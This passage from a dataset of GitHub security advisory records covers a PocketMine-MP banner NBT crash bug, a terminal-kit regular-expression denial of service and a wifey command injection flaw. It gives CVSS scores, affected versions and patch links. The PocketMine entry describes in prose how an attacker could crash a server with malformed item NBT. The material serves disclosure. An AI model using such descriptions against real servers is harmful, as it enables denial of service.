This code is indirectly called during [`Banner->deserializeCompoundTag()`](https://github.com/pmmp/PocketMine-MP/blob/38d6284671e8b657ba557e765a6c29b24a7705f5/src/item/Banner.php#L104), which is invoked when deserializing any item NBT, whether from network or disk.
An attacker could use this bug to crash a server by providing NBT with invalid values for pattern colours in an inventory transaction, or by using `/give` to obtain an item with NBT like this.
### Patches
08b9495bce2d65a6d1d3eeb76e484499a00765eb
### Workarounds
This is quite difficult to work around via a plugin. Theoretically, it's possible to override the `Banner` item class from a plugin and validate the data before it reaches `deserializeCompoundTag()`.
### For more information
If you have any questions or comments about this advisory:
* Email us at [security@pmmp.io](mailto:security@pmmp.io)
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'pocketmine/pocketmine-mp'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '4.8.1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/pmmp/PocketMine-MP/security/advisories/GHSA-wqqv-jcfr-9f5g'}, {'type': 'WEB', 'url': 'https://github.com/pmmp/PocketMine-MP/commit/08b9495bce2d65a6d1d3eeb76e484499a00765eb'}, {'type': 'PACKAGE', 'url': 'https://github.com/pmmp/PocketMine-MP'}, {'type': 'WEB', 'url': 'https://github.com/pmmp/PocketMine-MP/blob/38d6284671e8b657ba557e765a6c29b24a7705f5/src/item/Banner.php#L104'}] | {'cwe_ids': [], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-09T20:07:27Z', 'nvd_published_at': None} |
1.4.0 | GHSA-wxgh-8gmr-3qh3 | 2023-01-12T23:43:03Z | 2023-01-07T18:30:20Z | null | ['CVE-2021-4306'] | terminal-kit Inefficient Regular Expression Complexity vulnerability | A vulnerability classified as problematic has been found in cronvel terminal-kit up to 2.1.7. Affected is an unknown function. The manipulation leads to inefficient regular expression complexity. Upgrading to version 2.1.8 can address this issue. The name of the patch is a2e446cc3927b559d0281683feb9b821e83b758c. It is recommended to upgrade the affected component. The identifier of this vulnerability is VDB-217620. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'npm', 'name': 'terminal-kit'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.1.8'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2021-4306'}, {'type': 'WEB', 'url': 'https://github.com/cronvel/terminal-kit/commit/a2e446cc3927b559d0281683feb9b821e83b758c'}, {'type': 'PACKAGE', 'url': 'https://github.com/cronvel/terminal-kit'}, {'type': 'WEB', 'url': 'https://github.com/cronvel/terminal-kit/releases/tag/v2.1.8'}, {'type': 'WEB', 'url': 'https://vuldb.com/?ctiid.217620'}, {'type': 'WEB', 'url': 'https://vuldb.com/?id.217620'}] | {'cwe_ids': ['CWE-1333'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-01-12T23:43:03Z', 'nvd_published_at': '2023-01-07T17:15:00Z'} |
1.4.0 | GHSA-xj9v-6q2f-vqhx | 2023-01-13T17:15:16Z | 2023-01-09T06:30:26Z | null | ['CVE-2022-25890'] | wifey vulnerable to Command Injection due to improper input sanitization | All versions of the package wifey are vulnerable to Command Injection via the `connect()` function due to improper input sanitization. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'npm', 'name': 'wifey'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '2.0.7'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-25890'}, {'type': 'WEB', 'url': 'https://security.snyk.io/vuln/SNYK-JS-WIFEY-3175615'}] | {'cwe_ids': ['CWE-77', 'CWE-78'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-01-09T21:56:33Z', 'nvd_published_at': '2023-01-09T05:15:00Z'} |